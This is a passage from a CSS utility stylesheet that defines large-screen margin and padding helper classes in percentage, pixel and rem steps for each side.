.lg-margin-9-rem-top{margin-top:9rem}
.lg-margin-9-half-rem-top{margin-top:9.5rem}
.lg-margin-10-rem-top{margin-top:10rem}
.lg-margin-10-half-rem-top{margin-top:10.5rem}
.lg-margin-one-bottom{margin-bottom:1%}
.lg-margin-two-bottom{margin-bottom:2%}
.lg-margin-three-bottom{margin-bottom:3%}
.lg-margin-four-bottom{margin-bottom:4%}
.lg-margin-five-bottom{margin-bottom:5%}
.lg-margin-six-bottom{margin-bottom:6%}
.lg-margin-seven-bottom{margin-bottom:7%}
.lg-margin-eight-bottom{margin-bottom:8%}
.lg-margin-nine-bottom{margin-bottom:9%}
.lg-margin-ten-bottom{margin-bottom:10%}
.lg-margin-eleven-bottom{margin-bottom:11%}
.lg-margin-twelve-bottom{margin-bottom:12%}
.lg-margin-thirteen-bottom{margin-bottom:13%}
.lg-margin-fourteen-bottom{margin-bottom:14%}
.lg-margin-fifteen-bottom{margin-bottom:15%}
.lg-margin-sixteen-bottom{margin-bottom:16%}
.lg-margin-seventeen-bottom{margin-bottom:17%}
.lg-margin-eighteen-bottom{margin-bottom:18%}
.lg-margin-nineteen-bottom{margin-bottom:19%}
.lg-margin-twenty-bottom{margin-bottom:20%}
.lg-margin-5px-bottom{margin-bottom:5px}
.lg-margin-10px-bottom{margin-bottom:10px}
.lg-margin-15px-bottom{margin-bottom:15px}
.lg-margin-20px-bottom{margin-bottom:20px}
.lg-margin-25px-bottom{margin-bottom:25px}
.lg-margin-30px-bottom{margin-bottom:30px}
.lg-margin-35px-bottom{margin-bottom:35px}
.lg-margin-40px-bottom{margin-bottom:40px}
.lg-margin-45px-bottom{margin-bottom:45px}
.lg-margin-50px-bottom{margin-bottom:50px}
.lg-margin-55px-bottom{margin-bottom:55px}
.lg-margin-60px-bottom{margin-bottom:60px}
.lg-margin-65px-bottom{margin-bottom:65px}
.lg-margin-70px-bottom{margin-bottom:70px}
.lg-margin-75px-bottom{margin-bottom:75px}
.lg-margin-80px-bottom{margin-bottom:80px}
.lg-margin-85px-bottom{margin-bottom:85px}
.lg-margin-90px-bottom{margin-bottom:90px}
.lg-margin-95px-bottom{margin-bottom:95px}
.lg-margin-100px-bottom{margin-bottom:100px}
.lg-margin-1-rem-bottom{margin-bottom:1rem}
.lg-margin-1-half-rem-bottom{margin-bottom:1.5rem}
.lg-margin-2-rem-bottom{margin-bottom:2rem}
.lg-margin-2-half-rem-bottom{margin-bottom:2.5rem}
.lg-margin-3-rem-bottom{margin-bottom:3rem}
.lg-margin-3-half-rem-bottom{margin-bottom:3.5rem}
.lg-margin-4-rem-bottom{margin-bottom:4rem}
.lg-margin-4-half-rem-bottom{margin-bottom:4.5rem}
.lg-margin-5-rem-bottom{margin-bottom:5rem}
.lg-margin-5-half-rem-bottom{margin-bottom:5.5rem}
.lg-margin-6-rem-bottom{margin-bottom:6rem}
.lg-margin-6-half-rem-bottom{margin-bottom:6.5rem}
.lg-margin-7-rem-bottom{margin-bottom:7rem}
.lg-margin-7-half-rem-bottom{margin-bottom:7.5rem}
.lg-margin-8-rem-bottom{margin-bottom:8rem}
.lg-margin-8-half-rem-bottom{margin-bottom:8.5rem}
.lg-margin-9-rem-bottom{margin-bottom:9rem}
.lg-margin-9-half-rem-bottom{margin-bottom:9.5rem}
.lg-margin-10-rem-bottom{margin-bottom:10rem}
.lg-margin-10-half-rem-bottom{margin-bottom:10.5rem}
.lg-margin-one-right{margin-right:1%}
.lg-margin-two-right{margin-right:2%}
.lg-margin-three-right{margin-right:3%}
.lg-margin-four-right{margin-right:4%}
.lg-margin-five-right{margin-right:5%}
.lg-margin-six-right{margin-right:6%}
.lg-margin-seven-right{margin-right:7%}
.lg-margin-eight-right{margin-right:8%}
.lg-margin-nine-right{margin-right:9%}
.lg-margin-ten-right{margin-right:10%}
.lg-margin-eleven-right{margin-right:11%}
.lg-margin-twelve-right{margin-right:12%}
.lg-margin-thirteen-right{margin-right:13%}
.lg-margin-fourteen-right{margin-right:14%}
.lg-margin-fifteen-right{margin-right:15%}
.lg-margin-sixteen-right{margin-right:16%}
.lg-margin-seventeen-right{margin-right:17%}
.lg-margin-eighteen-right{margin-right:18%}
.lg-margin-nineteen-right{margin-right:19%}
.lg-margin-twenty-right{margin-right:20%}
.lg-margin-5px-right{margin-right:5px}
.lg-margin-10px-right{margin-right:10px}
.lg-margin-15px-right{margin-right:15px}
.lg-margin-20px-right{margin-right:20px}
.lg-margin-25px-right{margin-right:25px}
.lg-margin-30px-right{margin-right:30px}
.lg-margin-35px-right{margin-right:35px}
.lg-margin-40px-right{margin-right:40px}
.lg-margin-45px-right{margin-right:45px}
.lg-margin-50px-right{margin-right:50px}
.lg-margin-55px-right{margin-right:55px}
.lg-margin-60px-right{margin-right:60px}
.lg-margin-65px-right{margin-right:65px}
.lg-margin-70px-right{margin-right:70px}
.lg-margin-75px-right{margin-right:75px}
.lg-margin-80px-right{margin-right:80px}
.lg-margin-85px-right{margin-right:85px}
.lg-margin-90px-right{margin-right:90px}
.lg-margin-95px-right{margin-right:95px}
.lg-margin-100px-right{margin-right:100px}
.lg-margin-1-rem-right{margin-right:1rem}
.lg-margin-1-half-rem-right{margin-right:1.5rem}
.lg-margin-2-rem-right{margin-right:2rem}
.lg-margin-2-half-rem-right{margin-right:2.5rem}
.lg-margin-3-rem-right{margin-right:3rem}
.lg-margin-3-half-rem-right{margin-right:3.5rem}
.lg-margin-4-rem-right{margin-right:4rem}
.lg-margin-4-half-rem-right{margin-right:4.5rem}
.lg-margin-5-rem-right{margin-right:5rem}
.lg-margin-5-half-rem-right{margin-right:5.5rem}
.lg-margin-6-rem-right{margin-right:6rem}
.lg-margin-6-half-rem-right{margin-right:6.5rem}
.lg-margin-7-rem-right{margin-right:7rem}
.lg-margin-7-half-rem-right{margin-right:7.5rem}
.lg-margin-8-rem-right{margin-right:8rem}
.lg-margin-8-half-rem-right{margin-right:8.5rem}
.lg-margin-9-rem-right{margin-right:9rem}
.lg-margin-9-half-rem-right{margin-right:9.5rem}
.lg-margin-10-rem-right{margin-right:10rem}
.lg-margin-10-half-rem-right{margin-right:10.5rem}
.lg-margin-one-left{margin-left:1%}
.lg-margin-two-left{margin-left:2%}
.lg-margin-three-left{margin-left:3%}
.lg-margin-four-left{margin-left:4%}
.lg-margin-five-left{margin-left:5%}
.lg-margin-six-left{margin-left:6%}
.lg-margin-seven-left{margin-left:7%}
.lg-margin-eight-left{margin-left:8%}
.lg-margin-nine-left{margin-left:9%}
.lg-margin-ten-left{margin-left:10%}
.lg-margin-eleven-left{margin-left:11%}
.lg-margin-twelve-left{margin-left:12%}
.lg-margin-thirteen-left{margin-left:13%}
.lg-margin-fourteen-left{margin-left:14%}
.lg-margin-fifteen-left{margin-left:15%}
.lg-margin-sixteen-left{margin-left:16%}
.lg-margin-seventeen-left{margin-left:17%}
.lg-margin-eighteen-left{margin-left:18%}
.lg-margin-nineteen-left{margin-left:19%}
.lg-margin-twenty-left{margin-left:20%}
.lg-margin-5px-left{margin-left:5px}
.lg-margin-10px-left{margin-left:10px}
.lg-margin-15px-left{margin-left:15px}
.lg-margin-20px-left{margin-left:20px}
.lg-margin-25px-left{margin-left:25px}
.lg-margin-30px-left{margin-left:30px}
.lg-margin-35px-left{margin-left:35px}
.lg-margin-40px-left{margin-left:40px}
.lg-margin-45px-left{margin-left:45px}
.lg-margin-50px-left{margin-left:50px}
.lg-margin-55px-left{margin-left:55px}
.lg-margin-60px-left{margin-left:60px}
.lg-margin-65px-left{margin-left:65px}
.lg-margin-70px-left{margin-left:70px}
.lg-margin-75px-left{margin-left:75px}
.lg-margin-80px-left{margin-left:80px}
.lg-margin-85px-left{margin-left:85px}
.lg-margin-90px-left{margin-left:90px}
.lg-margin-95px-left{margin-left:95px}
.lg-margin-100px-left{margin-left:100px}
.lg-margin-1-rem-left{margin-left:1rem}
.lg-margin-1-half-rem-left{margin-left:1.5rem}
.lg-margin-2-rem-left{margin-left:2rem}
.lg-margin-2-half-rem-left{margin-left:2.5rem}
.lg-margin-3-rem-left{margin-left:3rem}
.lg-margin-3-half-rem-left{margin-left:3.5rem}
.lg-margin-4-rem-left{margin-left:4rem}
.lg-margin-4-half-rem-left{margin-left:4.5rem}
.lg-margin-5-rem-left{margin-left:5rem}
.lg-margin-5-half-rem-left{margin-left:5.5rem}
.lg-margin-6-rem-left{margin-left:6rem}
.lg-margin-6-half-rem-left{margin-left:6.5rem}
.lg-margin-7-rem-left{margin-left:7rem}
.lg-margin-7-half-rem-left{margin-left:7.5rem}
.lg-margin-8-rem-left{margin-left:8rem}
.lg-margin-8-half-rem-left{margin-left:8.5rem}
.lg-margin-9-rem-left{margin-left:9rem}
.lg-margin-9-half-rem-left{margin-left:9.5rem}
.lg-margin-10-rem-left{margin-left:10rem}
.lg-margin-10-half-rem-left{margin-left:10.5rem}
.lg-margin-one-lr{margin-left:1%;margin-right:1%}
.lg-margin-two-lr{margin-left:2%;margin-right:2%}
.lg-margin-three-lr{margin-left:3%;margin-right:3%}
.lg-margin-four-lr{margin-left:4%;margin-right:4%}
.lg-margin-five-lr{margin-left:5%;margin-right:5%}
.lg-margin-six-lr{margin-left:6%;margin-right:6%}
.lg-margin-seven-lr{margin-left:7%;margin-right:7%}
.lg-margin-eight-lr{margin-left:8%;margin-right:8%}
.lg-margin-nine-lr{margin-left:9%;margin-right:9%}
.lg-margin-ten-lr{margin-left:10%;margin-right:10%}
.lg-margin-eleven-lr{margin-left:11%;margin-right:11%}
.lg-margin-twelve-lr{margin-left:12%;margin-right:12%}
.lg-margin-thirteen-lr{margin-left:13%;margin-right:13%}
.lg-margin-fourteen-lr{margin-left:14%;margin-right:14%}
.lg-margin-fifteen-lr{margin-left:15%;margin-right:15%}
.lg-margin-sixteen-lr{margin-left:16%;margin-right:16%}
.lg-margin-seventeen-lr{margin-left:17%;margin-right:17%}
.lg-margin-eighteen-lr{margin-left:18%;margin-right:18%}
.lg-margin-nineteen-lr{margin-left:19%;margin-right:19%}
.lg-margin-twenty-lr{margin-left:20%;margin-right:20%}
.lg-margin-5px-lr{margin-left:5px;margin-right:5px}
.lg-margin-10px-lr{margin-left:10px;margin-right:10px}
.lg-margin-15px-lr{margin-left:15px;margin-right:15px}
.lg-margin-20px-lr{margin-left:20px;margin-right:20px}
.lg-margin-25px-lr{margin-left:25px;margin-right:25px}
.lg-margin-30px-lr{margin-left:30px;margin-right:30px}
.lg-margin-35px-lr{margin-left:35px;margin-right:35px}
.lg-margin-40px-lr{margin-left:40px;margin-right:40px}
.lg-margin-45px-lr{margin-left:45px;margin-right:45px}
.lg-margin-50px-lr{margin-left:50px;margin-right:50px}
.lg-margin-55px-lr{margin-left:55px;margin-right:55px}
.lg-margin-60px-lr{margin-left:60px;margin-right:60px}
.lg-margin-65px-lr{margin-left:65px;margin-right:65px}
.lg-margin-70px-lr{margin-left:70px;margin-right:70px}
.lg-margin-75px-lr{margin-left:75px;margin-right:75px}
.lg-margin-80px-lr{margin-left:80px;margin-right:80px}
.lg-margin-85px-lr{margin-left:85px;margin-right:85px}
.lg-margin-90px-lr{margin-left:90px;margin-right:90px}
.lg-margin-95px-lr{margin-left:95px;margin-right:95px}
.lg-margin-100px-lr{margin-left:100px;margin-right:100px}
.lg-margin-1-rem-lr{margin-left:1rem;margin-right:1rem}
.lg-margin-1-half-rem-lr{margin-left:1.5rem;margin-right:1.5rem}
.lg-margin-2-rem-lr{margin-left:2rem;margin-right:2rem}
.lg-margin-2-half-rem-lr{margin-left:2.5rem;margin-right:2.5rem}
.lg-margin-3-rem-lr{margin-left:3rem;margin-right:3rem}
.lg-margin-3-half-rem-lr{margin-left:3.5rem;margin-right:3.5rem}
.lg-margin-4-rem-lr{margin-left:4rem;margin-right:4rem}
.lg-margin-4-half-rem-lr{margin-left:4.5rem;margin-right:4.5rem}
.lg-margin-5-rem-lr{margin-left:5rem;margin-right:5rem}
.lg-margin-5-half-rem-lr{margin-left:5.5rem;margin-right:5.5rem}
.lg-margin-6-rem-lr{margin-left:6rem;margin-right:6rem}
.lg-margin-6-half-rem-lr{margin-left:6.5rem;margin-right:6.5rem}
.lg-margin-7-rem-lr{margin-left:7rem;margin-right:7rem}
.lg-margin-7-half-rem-lr{margin-left:7.5rem;margin-right:7.5rem}
.lg-margin-8-rem-lr{margin-left:8rem;margin-right:8rem}
.lg-margin-8-half-rem-lr{margin-left:8.5rem;margin-right:8.5rem}
.lg-margin-9-rem-lr{margin-left:9rem;margin-right:9rem}
.lg-margin-9-half-rem-lr{margin-left:9.5rem;margin-right:9.5rem}
.lg-margin-10-rem-lr{margin-left:10rem;margin-right:10rem}
.lg-margin-10-half-rem-lr{margin-left:10.5rem;margin-right:10.5rem}
.lg-margin-one-tb{margin-top:1%;margin-bottom:1%}
.lg-margin-two-tb{margin-top:2%;margin-bottom:2%}
.lg-margin-three-tb{margin-top:3%;margin-bottom:3%}
.lg-margin-four-tb{margin-top:4%;margin-bottom:4%}
.lg-margin-five-tb{margin-top:5%;margin-bottom:5%}
.lg-margin-six-tb{margin-top:6%;margin-bottom:6%}
.lg-margin-seven-tb{margin-top:7%;margin-bottom:7%}
.lg-margin-eight-tb{margin-top:8%;margin-bottom:8%}
.lg-margin-nine-tb{margin-top:9%;margin-bottom:9%}
.lg-margin-ten-tb{margin-top:10%;margin-bottom:10%}
.lg-margin-eleven-tb{margin-top:11%;margin-bottom:11%}
.lg-margin-twelve-tb{margin-top:12%;margin-bottom:12%}
.lg-margin-thirteen-tb{margin-top:13%;margin-bottom:13%}
.lg-margin-fourteen-tb{margin-top:14%;margin-bottom:14%}
.lg-margin-fifteen-tb{margin-top:15%;margin-bottom:15%}
.lg-margin-sixteen-tb{margin-top:16%;margin-bottom:16%}
.lg-margin-seventeen-tb{margin-top:17%;margin-bottom:17%}
.lg-margin-eighteen-tb{margin-top:18%;margin-bottom:18%}
.lg-margin-nineteen-tb{margin-top:19%;margin-bottom:19%}
.lg-margin-twenty-tb{margin-top:20%;margin-bottom:20%}
.lg-margin-5px-tb{margin-top:5px;margin-bottom:5px}
.lg-margin-10px-tb{margin-top:10px;margin-bottom:10px}
.lg-margin-15px-tb{margin-top:15px;margin-bottom:15px}
.lg-margin-20px-tb{margin-top:20px;margin-bottom:20px}
.lg-margin-25px-tb{margin-top:25px;margin-bottom:25px}
.lg-margin-30px-tb{margin-top:30px;margin-bottom:30px}
.lg-margin-35px-tb{margin-top:35px;margin-bottom:35px}
.lg-margin-40px-tb{margin-top:40px;margin-bottom:40px}
.lg-margin-45px-tb{margin-top:45px;margin-bottom:45px}
.lg-margin-50px-tb{margin-top:50px;margin-bottom:50px}
.lg-margin-55px-tb{margin-top:55px;margin-bottom:55px}
.lg-margin-60px-tb{margin-top:60px;margin-bottom:60px}
.lg-margin-65px-tb{margin-top:65px;margin-bottom:65px}
.lg-margin-70px-tb{margin-top:70px;margin-bottom:70px}
.lg-margin-75px-tb{margin-top:75px;margin-bottom:75px}
.lg-margin-80px-tb{margin-top:80px;margin-bottom:80px}
.lg-margin-85px-tb{margin-top:85px;margin-bottom:85px}
.lg-margin-90px-tb{margin-top:90px;margin-bottom:90px}
.lg-margin-95px-tb{margin-top:95px;margin-bottom:95px}
.lg-margin-100px-tb{margin-top:100px;margin-bottom:100px}
.lg-margin-1-rem-tb{margin-top:1rem;margin-bottom:1rem}
.lg-margin-1-half-rem-tb{margin-top:1.5rem;margin-bottom:1.5rem}
.lg-margin-2-rem-tb{margin-top:2rem;margin-bottom:2rem}
.lg-margin-2-half-rem-tb{margin-top:2.5rem;margin-bottom:2.5rem}
.lg-margin-3-rem-tb{margin-top:3rem;margin-bottom:3rem}
.lg-margin-3-half-rem-tb{margin-top:3.5rem;margin-bottom:3.5rem}
.lg-margin-4-rem-tb{margin-top:4rem;margin-bottom:4rem}
.lg-margin-4-half-rem-tb{margin-top:4.5rem;margin-bottom:4.5rem}
.lg-margin-5-rem-tb{margin-top:5rem;margin-bottom:5rem}
.lg-margin-5-half-rem-tb{margin-top:5.5rem;margin-bottom:5.5rem}
.lg-margin-6-rem-tb{margin-top:6rem;margin-bottom:6rem}
.lg-margin-6-half-rem-tb{margin-top:6.5rem;margin-bottom:6.5rem}
.lg-margin-7-rem-tb{margin-top:7rem;margin-bottom:7rem}
.lg-margin-7-half-rem-tb{margin-top:7.5rem;margin-bottom:7.5rem}
.lg-margin-8-rem-tb{margin-top:8rem;margin-bottom:8rem}
.lg-margin-8-half-rem-tb{margin-top:8.5rem;margin-bottom:8.5rem}
.lg-margin-9-rem-tb{margin-top:9rem;margin-bottom:9rem}
.lg-margin-9-half-rem-tb{margin-top:9.5rem;margin-bottom:9.5rem}
.lg-margin-10-rem-tb{margin-top:10rem;margin-bottom:10rem}
.lg-margin-10-half-rem-tb{margin-top:10.5rem;margin-bottom:10.5rem}
.lg-margin-auto-lr{margin-left:auto!important;margin-right:auto!important}
.lg-margin-auto{margin:auto}
.lg-no-margin{margin:0!important}
.lg-no-margin-top{margin-top:0!important}
.lg-no-margin-bottom{margin-bottom:0!important}
.lg-no-margin-left{margin-left:0!important}
.lg-no-margin-right{margin-right:0!important}
.lg-no-margin-tb{margin-top:0!important;margin-bottom:0!important}
.lg-no-margin-lr{margin-right:0!important;margin-left:0!important}
.lg-padding-one-all{padding:1%}
.lg-padding-two-all{padding:2%}
.lg-padding-three-all{padding:3%}
.lg-padding-four-all{padding:4%}
.lg-padding-five-all{padding:5%}
.lg-padding-six-all{padding:6%}
.lg-padding-seven-all{padding:7%}
.lg-padding-eight-all{padding:8%}
.lg-padding-nine-all{padding:9%}
.lg-padding-ten-all{padding:10%}
.lg-padding-eleven-all{padding:11%}
.lg-padding-twelve-all{padding:12%}
.lg-padding-thirteen-all{padding:13%}
.lg-padding-fourteen-all{padding:14%}
.lg-padding-fifteen-all{padding:15%}
.lg-padding-sixteen-all{padding:16%}
.lg-padding-seventeen-all{padding:17%}
.lg-padding-eighteen-all{padding:18%}
.lg-padding-nineteen-all{padding:19%}
.lg-padding-twenty-all{padding:20%}
.lg-padding-5px-all{padding:5px}
.lg-padding-10px-all{padding:10px}
.lg-padding-15px-all{padding:15px}
.lg-padding-20px-all{padding:20px}
.lg-padding-25px-all{padding:25px}
.lg-padding-30px-all{padding:30px}
.lg-padding-35px-all{padding:35px}
.lg-padding-40px-all{padding:40px}
.lg-padding-45px-all{padding:45px}
.lg-padding-50px-all{padding:50px}
.lg-padding-55px-all{padding:55px}
.lg-padding-60px-all{padding:60px}
.lg-padding-65px-all{padding:65px}
.lg-padding-70px-all{padding:70px}
.lg-padding-75px-all{padding:75px}
.lg-padding-80px-all{padding:80px}
.lg-padding-85px-all{padding:85px}
.lg-padding-90px-all{padding:90px}
.lg-padding-95px-all{padding:95px}
.lg-padding-100px-all{padding:100px}
.lg-padding-1-rem-all{padding:1rem}
.lg-padding-1-half-rem-all{padding:1.5rem}
.lg-padding-2-rem-all{padding:2rem}
.lg-padding-2-half-rem-all{padding:2.5rem}
.lg-padding-3-rem-all{padding:3rem}
.lg-padding-3-half-rem-all{padding:3.5rem}
.lg-padding-4-rem-all{padding:4rem}
.lg-padding-4-half-rem-all{padding:4.5rem}
.lg-padding-5-rem-all{padding:5rem}
.lg-padding-5-half-rem-all{padding:5.5rem}
.lg-padding-6-rem-all{padding:6rem}
.lg-padding-6-half-rem-all{padding:6.5rem}
.lg-padding-7-rem-all{padding:7rem}
.lg-padding-7-half-rem-all{padding:7.5rem}
.lg-padding-8-rem-all{padding:8rem}
.lg-padding-8-half-rem-all{padding:8.5rem}
.lg-padding-9-rem-all{padding:9rem}
.lg-padding-9-half-rem-all{padding:9.5rem}
.lg-padding-10-rem-all{padding:10rem}
.lg-padding-10-half-rem-all{padding:10.5rem}
.lg-padding-one-top{padding-top:1%}
.lg-padding-two-top{padding-top:2%}
.lg-padding-three-top{padding-top:3%}
.lg-padding-four-top{padding-top:4%}
.lg-padding-five-top{padding-top:5%}
.lg-padding-six-top{padding-top:6%}
.lg-padding-seven-top{padding-top:7%}
.lg-padding-eight-top{padding-top:8%}
.lg-padding-nine-top{padding-top:9%}
.lg-padding-ten-top{padding-top:10%}
.lg-padding-eleven-top{padding-top:11%}
.lg-padding-twelve-top{padding-top:12%}
.lg-padding-thirteen-top{padding-top:13%}
.lg-padding-fourteen-top{padding-top:14%}
.lg-padding-fifteen-top{padding-top:15%}
.lg-padding-sixteen-top{padding-top:16%}
.lg-padding-seventeen-top{padding-top:17%}
.lg-padding-eighteen-top{padding-top:18%}
.lg-padding-nineteen-top{padding-top:19%}
.lg-padding-twenty-top{padding-top:20%}
.lg-padding-5px-top{padding-top:5px}
.lg-padding-10px-top{padding-top:10px}
.lg-padding-15px-top{padding-top:15px}
.lg-padding-20px-top{padding-top:20px}
.lg-padding-25px-top{padding-top:25px}
.lg-padding-30px-top{padding-top:30px}
.lg-padding-35px-top{padding-top:35px}
.lg-padding-40px-top{padding-top:40px}
.lg-padding-45px-top{padding-top:45px}
.lg-padding-50px-top{padding-top:50px}
.lg-padding-55px-top{padding-top:55px}
.lg-padding-60px-top{padding-top:60px}
.lg-padding-65px-top{padding-top:65px}
.lg-padding-70px-top{padding-top:70px}
.lg-padding-75px-top{padding-top:75px}
.lg-padding-80px-top{padding-top:80px}
.lg-padding-85px-top{padding-top:85px}
.lg-padding-90px-top{padding-top:90px}
.lg-padding-95px-top{padding-top:95px}
.lg-padding-100px-top{padding-top:100px}
.lg-padding-1-rem-top{padding-top:1rem}
.lg-padding-1-half-rem-top{padding-top:1.5rem}
.lg-padding-2-rem-top{padding-top:2rem}
.lg-padding-2-half-rem-top{padding-top:2.5rem}
.lg-padding-3-rem-top{padding-top:3rem}
.lg-padding-3-half-rem-top{padding-top:3.5rem}
.lg-padding-4-rem-top{padding-top:4rem}
.lg-padding-4-half-rem-top{padding-top:4.5rem}
.lg-padding-5-rem-top{padding-top:5rem}
.lg-padding-5-half-rem-top{padding-top:5.5rem}
.lg-padding-6-rem-top{padding-top:6rem}
.lg-padding-6-half-rem-top{padding-top:6.5rem}
.lg-padding-7-rem-top{padding-top:7rem}
.lg-padding-7-half-rem-top{padding-top:7.5rem}
.lg-padding-8-rem-top{padding-top:8rem}
.lg-padding-8-half-rem-top{padding-top:8.5rem}
.lg-padding-9-rem-top{padding-top:9rem}
.lg-padding-9-half-rem-top{padding-top:9.5rem}
.lg-padding-10-rem-top{padding-top:10rem}
.lg-padding-10-half-rem-top{padding-top:10.5rem}
.lg-padding-one-bottom{padding-bottom:1%}
.lg-padding-two-bottom{padding-bottom:2%}
.lg-padding-three-bottom{padding-bottom:3%}
.lg-padding-four-bottom{padding-bottom:4%}
.lg-padding-five-bottom{padding-bottom:5%}
.lg-padding-six-bottom{padding-bottom:6%}
.lg-padding-seven-bottom{padding-bottom:7%}
.lg-padding-eight-bottom{padding-bottom:8%}
.lg-padding-nine-bottom{padding-bottom:9%}
.lg-padding-ten-bottom{padding-bottom:10%}
.lg-padding-eleven-bottom{padding-bottom:11%}
.lg-padding-twelve-bottom{padding-bottom:12%}
.lg-padding-thirteen-bottom{padding-bottom:13%}
.lg-padding-fourteen-bottom{padding-bottom:14%}
.lg-padding-fifteen-bottom{padding-bottom:15%}
.lg-padding-sixteen-bottom{padding-bottom:16%}
.lg-padding-seventeen-bottom{padding-bottom:17%}
.lg-padding-eighteen-bottom{padding-bottom:18%}
.lg-padding-nineteen-bottom{padding-bottom:19%}
.lg-padding-twenty-bottom{padding-bottom:20%}
.lg-padding-5px-bottom{padding-bottom:5px}
.lg-padding-10px-bottom{padding-bottom:10px}
.lg-padding-15px-bottom{padding-bottom:15px}
.lg-padding-20px-bottom{padding-bottom:20px}
.lg-padding-25px-bottom{padding-bottom:25px}
.lg-padding-30px-bottom{padding-bottom:30px}
.lg-padding-35px-bottom{padding-bottom:35px}
.lg-padding-40px-bottom{padding-bottom:40px}
.lg-padding-45px-bottom{padding-bottom:45px}
.lg-padding-50px-bottom{padding-bottom:50px}
.lg-padding-55px-bottom{padding-bottom:55px}
.lg-padding-60px-bottom{padding-bottom:60px}
.lg-padding-65px-bottom{padding-bottom:65px}
.lg-padding-70px-bottom{padding-bottom:70px}
.lg-padding-75px-bottom{padding-bottom:75px}
.lg-padding-80px-bottom{padding-bottom:80px}
.lg-padding-85px-bottom{padding-bottom:85px}
.lg-padding-90px-bottom{padding-bottom:90px}
.lg-padding-95px-bottom{padding-bottom:95px}
.lg-padding-100px-bottom{padding-bottom:100px}
.lg-padding-1-rem-bottom{padding-bottom:1rem}
.lg-padding-1-half-rem-bottom{padding-bottom:1.5rem}
.lg-padding-2-rem-bottom{padding-bottom:2rem}
.lg-padding-2-half-rem-bottom{padding-bottom:2.5rem}
.lg-padding-3-rem-bottom{padding-bottom:3rem}
.lg-padding-3-half-rem-bottom{padding-bottom:3.5rem}
.lg-padding-4-rem-bottom{padding-bottom:4rem}
.lg-padding-4-half-rem-bottom{padding-bottom:4.5rem}
.lg-padding-5-rem-bottom{padding-bottom:5rem}
.lg-padding-5-half-rem-bottom{padding-bottom:5.5rem}
.lg-padding-6-rem-bottom{padding-bottom:6rem}
.lg-padding-6-half-rem-bottom{padding-bottom:6.5rem}
.lg-padding-7-rem-bottom{padding-bottom:7rem}
.lg-padding-7-half-rem-bottom{padding-bottom:7.5rem}
.lg-padding-8-rem-bottom{padding-bottom:8rem}
.lg-padding-8-half-rem-bottom{padding-bottom:8.5rem}
.lg-padding-9-rem-bottom{padding-bottom:9rem}
.lg-padding-9-half-rem-bottom{padding-bottom:9.5rem}
.lg-padding-10-rem-bottom{padding-bottom:10rem}
.lg-padding-10-half-rem-bottom{padding-bottom:10.5rem}
.lg-padding-one-right{padding-right:1%}
.lg-padding-two-right{padding-right:2%}
.lg-padding-three-right{padding-right:3%}
.lg-padding-four-right{padding-right:4%}
.lg-padding-five-right{padding-right:5%}
.lg-padding-six-right{padding-right:6%}
.lg-padding-seven-right{padding-right:7%}
.lg-padding-eight-right{padding-right:8%}
.lg-padding-nine-right{padding-right:9%}
.lg-padding-ten-right{padding-right:10%}
.lg-padding-eleven-right{padding-right:11%}
.lg-padding-twelve-right{padding-right:12%}
.lg-padding-thirteen-right{padding-right:13%}
.lg-padding-fourteen-right{padding-right:14%}
.lg-padding-fifteen-right{padding-right:15%}
.lg-padding-sixteen-right{padding-right:16%}
.lg-padding-seventeen-right{padding-right:17%}
.lg-padding-eighteen-right{padding-right:18%}
.lg-padding-nineteen-right{padding-right:19%}
.lg-padding-twenty-right{padding-right:20%}
.lg-padding-5px-right{padding-right:5px}
.lg-padding-10px-right{padding-right:10px}
.lg-padding-15px-right{padding-right:15px}
.lg-padding-20px-right{padding-right:20px}
.lg-padding-25px-right{padding-right:25px}
.lg-padding-30px-right{padding-right:30px}
.lg-padding-35px-right{padding-right:35px}
.lg-padding-40px-right{padding-right:40px}
.lg-padding-45px-right{padding-right:45px}
.lg-padding-50px-right{padding-right:50px}
.lg-padding-55px-right{padding-right:55px}
.lg-padding-60px-right{padding-right:60px}
.lg-padding-65px-right{padding-right:65px}
.lg-padding-70px-right{padding-right:70px}
.lg-padding-75px-right{padding-right:75px}
.lg-padding-80px-right{padding-right:80px}
.lg-padding-85px-right{padding-right:85px}
.lg-padding-90px-right{padding-right:90px}
.lg-padding-95px-right{padding-right:95px}
.lg-padding-100px-right{padding-right:100px}
.lg-padding-1-rem-right{padding-right:1rem}
.lg-padding-1-half-rem-right{padding-right:1.5rem}
.lg-padding-2-rem-right{padding-right:2rem}
.lg-padding-2-half-rem-right{padding-right:2.5rem}
.lg-padding-3-rem-right{padding-right:3rem}
.lg-padding-3-half-rem-right{padding-right:3.5rem}
.lg-padding-4-rem-right{padding-right:4rem}
.lg-padding-4-half-rem-right{padding-right:4.5rem}
.lg-padding-5-rem-right{padding-right:5rem}
.lg-padding-5-half-rem-right{padding-right:5.5rem}
.lg-padding-6-rem-right{padding-right:6rem}
.lg-padding-6-half-rem-right{padding-right:6.5rem}
.lg-padding-7-rem-right{padding-right:7rem}
.lg-padding-7-half-rem-right{padding-right:7.5rem}
.lg-padding-8-rem-right{padding-right:8rem}
.lg-padding-8-half-rem-right{padding-right:8.5rem}
.lg-padding-9-rem-right{padding-right:9rem}
.lg-padding-9-half-rem-right{padding-right:9.5rem}
.lg-padding-10-rem-right{padding-right:10rem}
.lg-padding-10-half-rem-right{padding-right:10.5rem}
.lg-padding-one-left{padding-left:1%}
.lg-padding-two-left{padding-left:2%}
.lg-padding-three-left{padding-left:3%}
.lg-padding-four-left{padding-left:4%}
.lg-padding-five-left{padding-left:5%}
.lg-padding-six-left{padding-left:6%}
.lg-padding-seven-left{padding-left:7%}
.lg-padding-eight-left{padding-left:8%}
.lg-padding-nine-left{padding-left:9%}
.lg-padding-ten-left{padding-left:10%}
.lg-padding-eleven-left{padding-left:11%}
.lg-padding-twelve-left{padding-left:12%}
.lg-padding-thirteen-left{padding-left:13%}
.lg-padding-fourteen-left{padding-left:14%}
.lg-padding-fifteen-left{padding-left:15%}
.lg-padding-sixteen-left{padding-left:16%}
.lg-padding-seventeen-left{padding-left:17%}
.lg-padding-eighteen-left{padding-left:18%}
.lg-padding-nineteen-left{padding-left:19%}
.lg-padding-twenty-left{padding-left:20%}
.lg-padding-5px-left{padding-left:5px}
.lg-padding-10px-left{padding-left:10px}
.lg-padding-15px-left{padding-left:15px}
.lg-padding-20px-left{padding-left:20px}
.lg-padding-25px-left{padding-left:25px}
.lg-padding-30px-left{padding-left:30px}
.lg-padding-35px-left{padding-left:35px}
.lg-padding-40px-left{padding-left:40px}
.lg-padding-45px-left{padding-left:45px}
.lg-padding-50px-left{padding-left:50px}
.lg-padding-55px-left{padding-left:55px}
.lg-padding-60px-left{padding-left:60px}
